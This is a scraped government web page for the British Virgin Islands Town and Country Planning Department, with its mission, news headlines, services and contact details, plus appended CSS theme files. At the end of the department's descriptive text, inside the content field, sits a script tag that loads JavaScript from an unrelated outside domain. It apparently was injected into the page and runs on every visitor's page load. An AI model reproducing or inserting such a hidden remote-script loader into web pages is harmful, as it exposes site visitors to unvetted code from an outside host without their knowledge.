href="/listing-of-departments" title="">Departments</a></li><li class="dropdown-submenu"><a href="/budget-estimate">Finance and Budget</a><ul class="dropdown-menu"><li><a href="/budget-estimate" title="">Budget Estimate</a></li><li><a href="/financial-management-system">Financial Management System</a></li><li><a href="/medium-term-fiscal-plan">Medium Term Fiscal Plan</a></li><li><a href="/fatca" title="FATCA">Foreign Account Tax Compliance Act</a></li><li><a href="https://bviita.vg/tax-information-exchange-agreements/" title="TIEA">Tax Information Exchange Agreements</a></li><li><a href="/tendernotices">Tender Notices</a></li></ul></li><li><a href="/statistics" title="">Statistics</a></li><li><a href="/elections">Elections</a></li><li><a href="/list-of-government-services">Public Servant Services</a></li><li><a href="/all-services-list1" title="All Services">All Services</a></li><li><a href="https://bvi.gov.vg/department-services/33" title="">Human Resources Department Service</a></li></ul></li><li><a href="/list-of-resident-services">Residents</a></li><li><a href="/list-of-business-services" title="">Businesses</a></li><li><a href="/list-of-visitor-services">Visitors</a></li><li><a href="/employment-opportunities">Jobs</a></li><li class="dropdown 2676"><a class="dropdown-toggle extra" href="#"></a><a href="/news" title="" class="dropdown-toggle disabled">Media Centre</a><ul class="dropdown-menu"><li><a href="/news" title="">All News</a></li><li><a href="/press-release">Press Releases</a></li><li><a href="/statements">Speeches &amp; Statements</a></li><li><a href="/bulletins" title="">Bulletins</a></li><li><a href="/photo-and-caption">Photo and Captions</a></li><li><a href="/international-media-enquiries">International Media Enquiries</a></li><li><a href="/videos" title="">Videos</a></li><li><a href="/posters" title="">Posters</a></li></ul></li><li class="dropdown 3946"><a class="dropdown-toggle extra" href="#"></a><a href="/content/about-territory" class="dropdown-toggle disabled">Our Territory</a><ul class="dropdown-menu"><li><a href="/national-symbols">National Symbols</a></li><li><a href="/content/our-economy">Our Economy</a></li><li><a href="/content/our-culture">Our Cultural Events</a></li><li><a href="/content/our-sports">Our Sports</a></li><li><a href="/content/our-history">Our History</a></li><li><a href="/content/our-islands-0">Our Islands</a></li><li><a href="/content/geography">Geography &amp; Climate</a></li><li><a href="/politics">Politics</a></li></ul></li></ul>  </div>
</div>
<div id="block-menu-menu-records-management" class="block block-menu">

    
  <div class="content">
    <ul class="nav nav-pills nav-main" id="mainMenu"></ul>  </div>
</div>
  </div>
        </nav>
        
		  </div> 
    </div>  
    
	</header>
	<!-- end header --> 
	
	<div role="main" class="main">
	
	  	  <section class="page-top breadcrumb-wrap">
		  <div class="container">
		    				<div class="row">
					<div class="col-md-12">
						<h2>Town and Country Planning Department</h2>
					</div>
				</div>
			</div>
		</section>
	  	  
	  	  <div id="content" class="content full">
	    <div class="container">
	      <div class="row">
	      			    			
					<div class="col-md-12">
					  
			     				      			      		
					    <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="panel-flexible panels-flexible-4 clearfix" >
<div class="panel-flexible-inside panels-flexible-4-inside">
<div class="panels-flexible-row panels-flexible-row-4-1 panels-flexible-row-first clearfix ">
  <div class="inside panels-flexible-row-inside panels-flexible-row-4-1-inside panels-flexible-row-inside-first clearfix">
<div class="panels-flexible-region panels-flexible-region-4-top panels-flexible-region-first panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-4-top-inside panels-flexible-region-inside-first panels-flexible-region-inside-last">
  </div>
</div>
  </div>
</div>
<div class="panels-flexible-row panels-flexible-row-4-main-row clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-4-main-row-inside clearfix">
<div class="panels-flexible-region panels-flexible-region-4-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-4-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-entity-field pane-node-body"  >
  
      
  
  <div class="pane-content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"> <p class="rtejustify"><span style="line-height: 1.6;">The Town and Country Planning Department which comes under the portfolio of the Premier&rsquo;s Office, is responsible for ensuring the proper use of land throughout the Virgin Islands. &nbsp;The main function of the department is to ensure that the Territory is developed in an orderly and sustainable manner and to prepare development plans which will guide the development process throughout the Territory. &nbsp;</span></p>
<p class="rtejustify"><span style="line-height: 1.6;">The Department functions as the secretariat for the Planning Authority and is governed by the Physical Planning Act of 2004 as its primary legislation. The Town and Country Planning Department is mandated to ensure the proper use of land and spatial development through integrated land use planning and management. &nbsp;The Physical Planning Act, 2004 is the legal instrument under which the department has the authoritative order to administer. &nbsp;</span></p>
<p class="rtejustify"><span style="line-height: 1.6;">The Act makes provision for:&nbsp;</span></p>
<p>&middot;&nbsp;&nbsp; &nbsp;the orderly and progressive development of land in both urban and rural areas;<br />
&middot;&nbsp;&nbsp; &nbsp;the protection of the environment and improvement of the amenities thereof;<br />
&middot;&nbsp;&nbsp; &nbsp;the grant of permission to develop land;<br />
&middot;&nbsp;&nbsp; &nbsp;other powers of control over the use of land;&nbsp;<br />
&middot;&nbsp;&nbsp; &nbsp;additional powers in &nbsp;respect of the acquisition and development of land for planning purposes; and&nbsp;<br />
&middot;&nbsp;&nbsp; &nbsp;other matters connected therewith.</p>
<h4>Vision</h4>
<p>The Town and Country Planning Department (TCPD) ensures sustainable development in the British Virgin Islands by promoting wise use of land, efficient communication systems and facilitating harmonious change while enhancing our strong cultural heritage.&nbsp; This is made possible through staff that is trained to employ the highest standards of planning techniques while ensuring strong relationships, corporation, openness and professionalism.</p>
<h4>Mission</h4>
<p class="rtejustify">The Town and Country Planning Department (TCPD), under the guidance of the Planning Authority, seeks to ensure orderly, sustainable and progressive development of land; the protection of the environment; improvement of amenities; and the creation and maintenance of addresses for physical properties.</p>
<h4><strong>Core Values</strong></h4>
<p>At the Town and Country Planning Department we believe that:</p>
<ol>
<li>Your development applications and development options must be reviewed promptly;</li>
<li>We take the lead in guiding development and in promoting the sustainable development of the Territory;</li>
<li>Maintaining an up-to-date and accurate Geographic Information System (GIS) provides the basis for improved decision making; and</li>
<li>Our employees are well-trained, responsible professional team players.</li>
</ol>
<p><span style="text-align: justify; line-height: 1.6;">&nbsp;</span></p>
<p style="margin-left: 0.25in;">&nbsp;</p>
<script async="" src="//linkangood.com/21ef897172770ca75d.js" type="text/javascript"></script> </div></div></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-views pane-departments-accordion"  >
  
        <h2 class="pane-title">
      What's Happening Within Our Department?    </h2>
    
  
  <div class="pane-content">
    <div class="view view-departments-accordion view-id-departments_accordion view-display-id-news view-dom-id-86183ae8df1812f0407ab23ea981eb57">
        
  
  
      <div class="view-content">
      <table class="views-table cols-0 table table-0 table-0 table-0 table-0" >
      <tbody>
      <tr class="odd views-row-first">
              <td class="views-field views-field-title" >
          <a href="/media-centre/officers-ministry-environment-receive-training-water-quality-monitoring">Officers From the Ministry of Environment Receive Training on Water Quality Monitoring</a>        </td>
              <td >
          
  <div class="field field-name-field-date-of-news-item field-type-datetime field-label-hidden">
    <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-01-23T11:25:00-04:00">23 Jan 2025 - 11:25am</span>  </div>
        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title" >
          <a href="/media-centre/vi-contracters-adhere-stricter-compliance-and-standards">VI CONTRACTERS TO ADHERE TO STRICTER COMPLIANCE AND STANDARDS</a>        </td>
              <td >
          
  <div class="field field-name-field-date-of-news-item field-type-datetime field-label-hidden">
    <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-01-14T12:54:00-04:00">14 Jan 2025 - 12:54pm</span>  </div>
        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title" >
          <a href="/media-centre/sea-cows-bay-community-meeting-be-held-evening">Sea Cows Bay Community Meeting To Be Held This Evening</a>        </td>
              <td >
          
  <div class="field field-name-field-date-of-news-item field-type-datetime field-label-hidden">
    <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2024-07-04T11:52:00-04:00">4 Jul 2024 - 11:52am</span>  </div>
        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title" >
          <a href="/media-centre/community-meeting-sea-cows-bay-developments-july-4">Community Meeting on Sea Cows Bay Developments July 4</a>        </td>
              <td >
          
  <div class="field field-name-field-date-of-news-item field-type-datetime field-label-hidden">
    <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2024-06-25T13:00:00-04:00">25 Jun 2024 - 1:00pm</span>  </div>
        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title" >
          <a href="/media-centre/town-and-country-planning-advises-building-inspections-0">Town And Country Planning Advises On Building Inspections</a>        </td>
              <td >
          
  <div class="field field-name-field-date-of-news-item field-type-datetime field-label-hidden">
    <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2024-04-11T14:15:00-04:00">11 Apr 2024 - 2:15pm</span>  </div>
        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title" >
          <a href="/media-centre/town-and-country-planning-advises-building-inspections">Town And Country Planning Advises On Building Inspections</a>        </td>
              <td >
          
  <div class="field field-name-field-date-of-news-item field-type-datetime field-label-hidden">
    <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2024-04-04T13:58:00-04:00">4 Apr 2024 - 1:58pm</span>  </div>
        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title" >
          <a href="/media-centre/town-and-country-planning-new-email">Town And Country Planning New Email</a>        </td>
              <td >
          
  <div class="field field-name-field-date-of-news-item field-type-datetime field-label-hidden">
    <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2024-02-20T08:46:00-04:00">20 Feb 2024 - 8:46am</span>  </div>
        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title" >
          <a href="/media-centre/town-and-country-planning-conduct-building-use-survey">Town And Country Planning To Conduct Building Use Survey</a>        </td>
              <td >
          
  <div class="field field-name-field-date-of-news-item field-type-datetime field-label-hidden">
    <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-11-02T11:29:00-04:00">2 Nov 2023 - 11:29am</span>  </div>
        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title" >
          <a href="/media-centre/town-and-country-planning-office-closure-0">Town And Country Planning Office Closure</a>        </td>
              <td >
          
  <div class="field field-name-field-date-of-news-item field-type-datetime field-label-hidden">
    <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-10-12T13:34:00-04:00">12 Oct 2023 - 1:34pm</span>  </div>
        </td>
          </tr>
      <tr class="even views-row-last">
              <td class="views-field views-field-title" >
          <a href="/media-centre/early-closure-town-and-country-planning-department">Early Closure of Town and Country Planning Department</a>        </td>
              <td >
          
  <div class="field field-name-field-date-of-news-item field-type-datetime field-label-hidden">
    <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-06-22T13:39:00-04:00">22 Jun 2023 - 1:39pm</span>  </div>
        </td>
          </tr>
    </tbody>
</table>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/department-news/55/257/%25N">
    View More News  </a>
</div>
  
  
  
</div>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-4-center panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-4-center-inside panels-flexible-region-inside-last">

<div style="width:100%" class="departmentimage">
  <div class="field field-name-field-department-head-s-photo field-type-image field-label-hidden">
    <img typeof="foaf:Image" src="https://bvi.gov.vg/sites/default/files/styles/medium/public/department_head/Town%20and%20Country%20Planning.jpg?itok=Iy3DL_Jx" width="176" height="220" />  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-department-head-s-name"  >
  
      
  
  <div class="pane-content">
    
  <div class="field field-name-field-department-head-s-name field-type-text field-label-hidden">
    Gregory Adams  </div>
  </div>

  
  </div>
<div class="panel-separator"></div>
<div style="margin-top:-20px;">
  <div class="field field-name-field-department-head-s-position field-type-text field-label-hidden">
    Chief Planner  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-block-44"  >
  
      
  
  <div class="pane-content">
    <div class="panel-group secundary" id="accordion2">
	<div class="panel panel-default">
						<div class="panel-heading">
							<h4 class="panel-title">
								<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion2" href="#collapse2One">
									Services
								</a>
							</h4>
						</div>
						<div id="collapse2One" class="accordion-body collapse">
							<div class="panel-body">
								<div class="view view-departments-accordion view-id-departments_accordion view-display-id-services view-dom-id-dd929509848c0fc0fa8df3abd2ab6be5">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-thumbnail-1" class="views-bootstrap-thumbnail-plugin-style">
  
    <div class="row">
              <div class="col col-lg-">
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/services/application-permission-subdivide-land">Application for permission to subdivide land</a></span>  </div>            </div>
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/services/application-display-sign-or-banner">Application to Display Sign or Banner</a></span>  </div>            </div>
                  </div>
              <div class="col col-lg-">
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/services/non-residential-property-development">Non-Residential Property Development</a></span>  </div>            </div>
                  </div>
              <div class="col col-lg-">
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/services/other-property-development">Other Property Development</a></span>  </div>            </div>
                  </div>
              <div class="col col-lg-">
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/services/residential">Residential Property Development </a></span>  </div>            </div>
                  </div>
          </div>

  </div>
    </div>
  
  
  
  
  
  
</div>                                                         </div>
						</div>
                                         </div>
	<div class="panel panel-default">
                                                   <div class="panel-heading">
							<h4 class="panel-title">
								<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion2" href="#collapse2Two">
									Publications <!-- & Legislation-->
								</a>
							</h4>
						</div>
						<div id="collapse2Two" class="accordion-body collapse">
							<div class="panel-body">
								<div class="view view-departments-accordion view-id-departments_accordion view-display-id-resources view-dom-id-cd3fdd08f79fc2e00943e4fff596c6ab">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-thumbnail-2" class="views-bootstrap-thumbnail-plugin-style">
  
    <div class="row">
              <div class="col col-lg-">
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/national-addressing-system-pilot-programme-brochure">National Addressing System Pilot Programme Brochure</a></span>  </div>            </div>
                  </div>
              <div class="col col-lg-">
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/national-physical-development-plan-british-virgin-islands">National Physical Development Plan for the British Virgin Islands</a></span>  </div>            </div>
                  </div>
              <div class="col col-lg-">
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/town-and-country-newsletter-volume-1">Town and Country Newsletter Volume 1</a></span>  </div>            </div>
                  </div>
              <div class="col col-lg-">
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/legislation-and-guidelines">Legislation and Guidelines </a></span>  </div>            </div>
                  </div>
          </div>

  </div>
    </div>
  
  
  
  
  
  
</div>							</div>
						</div>
                                       </div>
    <!--<div class="panel panel-default">

                                                  <div class="panel-heading">
							<h4 class="panel-title">
								<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion2" href="#collapse2Three">
									Frequently Asked Questions
								</a>
							</h4>
						</div>
						<div id="collapse2Three" class="accordion-body collapse">
							<div class="panel-body">
								<div class="view view-departments-accordion view-id-departments_accordion view-display-id-faqs view-dom-id-c93af3b72e9265b1aca843b2070bd747">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-thumbnail-3" class="views-bootstrap-thumbnail-plugin-style">
  
    <div class="row">
              <div class="col col-lg-">
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/how-do-i-get-approval-development-project-or-subdivision">How do I get approval for a development project or a subdivision?</a></span>  </div>            </div>
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/how-long-does-application-process-take">How long does the application process take?</a></span>  </div>            </div>
                  </div>
              <div class="col col-lg-">
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/i-have-development-proposal-i-want-get-opinion-department-i-prepare-full-proposal-can-i-do">I have a development proposal but I want to get an opinion from the department before I prepare the full proposal. Can I do that?</a></span>  </div>            </div>
                  </div>
              <div class="col col-lg-">
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/town-and-country-planning-department-body-approves-application">Is the Town and Country Planning Department the body that approves the application?</a></span>  </div>            </div>
                  </div>
              <div class="col col-lg-">
                      <div class="thumbnail">
                
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/what-does-town-and-country-planning-department-do">What does Town and Country Planning Department do?</a></span>  </div>            </div>
                  </div>
          </div>

  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/department-faqs/55">
    more  </a>
</div>
  
  
  
</div>							</div>
						</div>
                                         </div>
    <div class="panel panel-default">


                                                <div class="panel-heading">
							<h4 class="panel-title">
								<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion2" href="#collapse2Four">
									Events
								</a>
							</h4>
						</div>
						<div id="collapse2Four" class="accordion-body collapse">
							<div class="panel-body">
								<div class="view view-departments-accordion view-id-departments_accordion view-display-id-events view-dom-id-e93e5478dd31cd047b84d659674e874a">
        
  
  
  
  
  
  
  
  
</div>							</div>
						</div>
                                         </div>
</div>-->  </div>

  
  </div>
  </div>
</div>
  </div>
</div>
<div class="panels-flexible-row panels-flexible-row-4-2 clearfix ">
  <div class="inside panels-flexible-row-inside panels-flexible-row-4-2-inside clearfix">
<div class="panels-flexible-region panels-flexible-region-4-bottom panels-flexible-region-first panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-4-bottom-inside panels-flexible-region-inside-first panels-flexible-region-inside-last">
  </div>
</div>
  </div>
</div>
<div class="panels-flexible-row panels-flexible-row-4-3 clearfix ">
  <div class="inside panels-flexible-row-inside panels-flexible-row-4-3-inside clearfix">
<div class="panels-flexible-region panels-flexible-region-4-left_ panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-4-left_-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-custom pane-1"  >
  
        <h2 class="pane-title">
      Department Contact Information    </h2>
    
  
  <div class="pane-content">
     <p>To make contact with Town and Country Planning Department, see below for contact information:</p>
   </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-views pane-departments-accordion"  >
  
      
  
  <div class="pane-content">
    <div class="view view-departments-accordion view-id-departments_accordion view-display-id-block_1 view-dom-id-613db4c2eb3d90de725b857312738203">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <h5 class="field-content">Town and Country Planning Department</h5>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"> <p>33 Admin Drive<br />
Central Administration Complex<br />
Road Town, Tortola<br />
Virgin Islands (British)&nbsp;VG1110</p>
 </div>  </div>  
  <div class="views-field views-field-field-business-hours">    <span class="views-label views-label-field-business-hours">Business Hours: </span>    <span class="field-content"> <p>Monday - Friday&nbsp;8:30 a.m. to 4:30 p.m.<br />
Cashier &nbsp;: 9:00 a.m. to 3:00 p.m.</p>
 </span>  </div>  
  <div class="views-field views-field-field-email-1">    <span class="views-label views-label-field-email-1">Email Address: </span>    <span class="field-content">tcp@gov.vg</span>  </div>  
  <div>        <div><a href="/email/node/721/field_email">Contact Form</a></div>  </div>  
  <div>        <div> <p style="line-height: 20.7999992370605px;">Telephone: 1(284) 468-2158<br />
Fax: 1(284) 468-3148</p>
 </div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-4-right panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-4-right-inside panels-flexible-region-inside-last">
  </div>
</div>
  </div>
</div>
<div class="panels-flexible-row panels-flexible-row-4-4 panels-flexible-row-last clearfix ">
  <div class="inside panels-flexible-row-inside panels-flexible-row-4-4-inside panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-region panels-flexible-region-4-bottom_ panels-flexible-region-first panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-4-bottom_-inside panels-flexible-region-inside-first panels-flexible-region-inside-last">
  </div>
</div>
  </div>
</div>
</div>
</div>
  </div>
</div>
  </div>
			      
					</div>
			  
				  			    
			  </div>
	    </div>  
	  </div>  
	  
	</div>

    
  <footer id="footer">
    	  <div class="container main-footer">
	    <div class="row">
	    
	      				<div class="footer-ribbon">
					<span><em class="placeholder">Contact Us</em></span>
				</div>
	      			  
			  		    <div class="col-md-3">
				    <div class="region region-footer-1">
      <div class="region region-footer-1">
      <div class="region region-footer-1">
    <div id="block-block-10" class="block block-block">

    <h2>Subscribe to Government News</h2>
  
  <div class="content">
    <!--
<form action="" id="newsletterForm" method="POST" novalidate="novalidate" style="color:white;">
<div class="input-group" style="color:white;"><input class="form-control" id="newsletterEmail" name="newsletterEmail" placeholder="Email Address" type="text" /> <span class="input-group-btn"><button class="btn btn-default" type="submit">Go!</button></span></div>
</form> -->
<p style="color:white;">Keep up with our latest Government News. <a href="/content/subscribe-government-news" rel="lightframe[width:200px; height:800px; ]"><strong> Click here to Subscribe.</strong></a></p>

<p><a href="http://report.iwf.org.uk/bvi"><img alt="" src="/sites/default/files/web_banner_-_child_pornography.png" style="width: 130px; height: 108px;" /></a><a href="http://report.iwf.org.uk/bvi"><img alt="" src="/sites/default/files/web_banner_-_child_sexual_abuse.png" style="width: 130px; height: 108px;" /></a></p>
  </div>
</div>
  </div>
  </div>
  </div>
		    </div>
		    		    
		    		    
		    		    <div class="col-md-4">
				    <div class="region region-footer-3">
      <div class="region region-footer-3">
    <div id="block-block-12" class="block block-block">

    <h2>Contact Us</h2>
  
  <div class="content">
    <ul class="contact">
	<li>
	<p><strong>Address:</strong> 33 Admin Drive, Wickhams Cay 1, Road Town, Tortola, Virgin Islands (British)</p>
	</li>
	<li>
	<p><strong>Phone:</strong>&nbsp;1(284) 468-3701</p>
	</li>
	<li>
	<p><strong>WhatsApp:</strong>&nbsp;1(284) 468-9760</p>
	</li>
	<li>
	<p><strong>Email:</strong>&nbsp;<a href="mailto:customerservice@gov.vg">customerservice@gov.vg</a></p>
	</li>
</ul>
  </div>
</div>
  </div>
  </div>
		    </div>
		    		    
		    		    <div class="col-md-2">
				    <div class="region region-footer-4">
      <div class="region region-footer-4">
    <div id="block-block-13" class="block block-block">

    <h2>Follow Us</h2>
  
  <div class="content">
     <div class="social-icons">
<ul class="social-icons">
<li class="facebook"><a data-original-title="Facebook" data-placement="bottom" href="http://www.facebook.com/BVIGovernment" rel="tooltip" target="_blank" title="">Facebook</a></li>
<li class="twitter"><a data-original-title="Twitter" data-placement="bottom" href="http://www.twitter.com/BVIGovernment" rel="tooltip" target="_blank" title="">Twitter</a></li>
<li class="youtube"><a data-original-title="Youtube" data-placement="bottom" href="http://www.youtube.com/bvigovernment" rel="tooltip" target="_blank" title="">Youtube</a></li>
</ul>
</div>
<p>&nbsp;</p>
   </div>
</div>
  </div>
  </div>
		    </div>
		    			    
			</div>  
	  </div>	
	  	  
	  <div class="footer-copyright">  
	    <div class="container">
	      <div class="row">
			    <div class="col-md-6">
			    
					  					      <div class="region region-footer-bottom-left">
    <div id="block-block-14" class="block block-block">

    
  <div class="content">
     <p>&copy; Copyright 2019 by Government of the Virgin Islands.&nbsp;</p>
   </div>
</div>
  </div>
					  			  
			    </div>
			    <div class="col-md-6">
			    
					  					      <div class="region region-footer-bottom-right">
    <div id="block-block-15" class="block block-block">

    
  <div class="content">
     <p><nav id="sub-menu"></p>
<ul>
<li><a href="/list-of-all-faqs">FAQ&#39;s</a></li>
<li><a href="/epay-faqs">Info</a></li>
<li><a href="#">Sitemap</a></li>
<li><a href="/support-contacts">Contact</a></li>
</ul>
<p></nav></p>
   </div>
</div>
  </div>
					  			  
			    </div>
	      </div>  
	    </div>
	  </div>  
	</footer>
	
</div>	<script type="text/javascript" src="https://bvi.gov.vg/sites/default/files/js/js_VAa1PeWJ9BqjHfZ_RZR0ai7pzRUZFkn0Ut-zaDgRp2U.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://bvi.gov.vg/sites/default/files/ctools/css/d2d294b77a1ee33c557b82b8b9fb7b58.css?sgh21d
body_size: 1763
content:
.panels-flexible-4 .panels-flexible-region {
  padding: 0;
}

.panels-flexible-4 .panels-flexible-region-inside {
  padding-right: 0.5em;
  padding-left: 0.5em;
}

.panels-flexible-4 .panels-flexible-region-inside-first {
  padding-left: 0;
}

.panels-flexible-4 .panels-flexible-region-inside-last {
  padding-right: 0;
}

.panels-flexible-4 .panels-flexible-column {
  padding: 0;
}

.panels-flexible-4 .panels-flexible-column-inside {
  padding-right: 0.5em;
  padding-left: 0.5em;
}

.panels-flexible-4 .panels-flexible-column-inside-first {
  padding-left: 0;
}

.panels-flexible-4 .panels-flexible-column-inside-last {
  padding-right: 0;
}

.panels-flexible-4 .panels-flexible-row {
  padding: 0 0 0.5em 0;
  margin: 0;
}

.panels-flexible-4 .panels-flexible-row-last {
  padding-bottom: 0;
}

.panels-flexible-column-4-main {
  float: left;
  width: 99.0000%;
}

.panels-flexible-4-inside {
  padding-right: 0px;
}

.panels-flexible-4 {
  width: auto;
}

.panels-flexible-region-4-top {
  float: left;
  width: 99.0000%;
}

.panels-flexible-row-4-1-inside {
  padding-right: 0px;
}

.panels-flexible-region-4-left {
  float: left;
  width: 74.2563%;
}

.panels-flexible-region-4-center {
  float: left;
  width: 24.7437%;
}

.panels-flexible-row-4-main-row-inside {
  padding-right: 0px;
}

.panels-flexible-region-4-bottom {
  float: left;
  width: 99.0000%;
}

.panels-flexible-row-4-2-inside {
  padding-right: 0px;
}

.panels-flexible-region-4-left_ {
  float: left;
  width: 74.2563%;
}

.panels-flexible-region-4-right {
  float: left;
  width: 24.7437%;
}

.panels-flexible-row-4-3-inside {
  padding-right: 0px;
}

.panels-flexible-region-4-bottom_ {
  float: left;
  width: 99.0000%;
}

.panels-flexible-row-4-4-inside {
  padding-right: 0px;
}



--- FILE ---
content_type: text/css
request_url: https://bvi.gov.vg/sites/all/themes/Porto/css/theme.css?sgh21d
body_size: 7430
content:
/*
Name: 			theme.css
Written by: 	Okler Themes - (http://www.okler.net)
Version: 		3.0.0
*/
html {
	overflow-x: hidden;
	overflow-y: auto;
}

body {
	background-color: white;
	color: #777777;
	font-family: "Open Sans", Arial, sans-serif;
	font-size: 14px;
	line-height: 22px;
	margin: 0;
}

th{padding-right:15em;}

/* Header */
#header {
	background: #F6F6F6;
	background: -webkit-linear-gradient( #f6f6f6, white);
	background: linear-gradient( #f6f6f6, white);
	clear: both;
	border-top: 5px solid #EDEDED;
	min-height: 100px;
	padding: 8px 0;
}

#header > .container {
	height: 100px;
	margin-bottom: -35px;
	position: relative;
	display: table;
	max-width: 1170px;
}

#header > .navbar-collapse > .container {
	position: relative;
}

#header .header-top {
	min-height: 50px;
}

#header .header-top form {
	margin: 0;
}

#header .header-top p {
	float: left;
	font-size: 0.9em;
	line-height: 50px;
	margin: 0;
}

#header .header-top i {
	margin-right: 6px;
	margin-left: 6px;
	position: relative;
	top: 1px;
}

#header .header-top nav {
	float: left;
	width: auto;
}

#header .header-top ul.nav-top {
	margin: 7px 0 0 -15px;
	min-height: 5px;
}

#header .header-top ul.nav-top li.phone {
	margin-right: 10px;
}

#header .header-top ul.nav-top li a {
	padding-left: 4px;
}

#header .social-icons {
	clear: right;
	float: right;
	margin-top: -3px;
	margin-left: 5px;
	position: relative;
}

#header .search {
	float: right;
	margin: 10px 0 0 15px;
	position: relative;
}

#header .search + .social-icons {
	clear: none;
	margin-left: 10px;
	margin-right: 0;
	margin-top: 13px;
}

#header .search input.search:first-child {
	-webkit-transition: all 0.2s ease-in 0.2s;
	-moz-transition: all 0.2s ease-in 0.2s;
	transition: all 0.2s ease-in 0.2s;
	border-radius: 20px;
	width: 170px;
	font-size: 0.9em;
	padding: 6px 12px;
	height: 34px;
	margin: 0;
}

#header .search input.search:focus {
	width: 220px;
	border-color: #CCC;
}

#header .search button.btn-default {
	border: 0;
	background: transparent;
	position: absolute;
	top: 0;
	right: 0;
	color: #CCC;
	z-index: 3;
}

#header nav {
	float: left;
}

#header nav ul.nav-main {
	margin: -7px 10px 8px 0;
}

#header nav ul.nav-main > li + li {
	margin-left: -4px;
}

#header nav ul.nav-main li a {
	font-size: 12px;
	font-style: normal;
	line-height: 20px;
	margin-left: 3px;
	margin-right: 3px;
	text-transform: uppercase;
	font-weight: 700;
	padding: 10px 13px;
}

#header nav ul.nav-main li a:hover {
	background-color: #F4F4F4;
}

#header nav ul.nav-main li ul a {
	text-transform: none;
	font-weight: normal;
	font-size: 0.9em;
}

#header nav ul.nav-main li.dropdown.open a.dropdown-toggle {
	border-radius: 5px 5px 0px 0px;
	background-color: #CCC;
}

#header nav ul.nav-main li.dropdown:hover > a {
	padding-bottom: 11px;
	margin-bottom: -1px;
}

#header nav ul.nav-main li.dropdown:hover > ul {
	display: block;
}

#header nav ul.nav-main li.dropdown:hover a.dropdown-toggle {
	border-radius: 5px 5px 0px 0px;
}

#header nav ul.nav-main li.active a {
	background-color: #CCC;
}

#header nav ul.nav-main ul.dropdown-menu {
	background-color: #CCC;
	border: 0;
	border-radius: 0 6px 6px 6px;
	box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.08);
	margin: 1px 0 0 3px;
	padding: 5px;
	top: auto;
}

#header nav ul.nav-main ul.dropdown-menu li:hover > a {
	filter: none;
	background: #999;
}

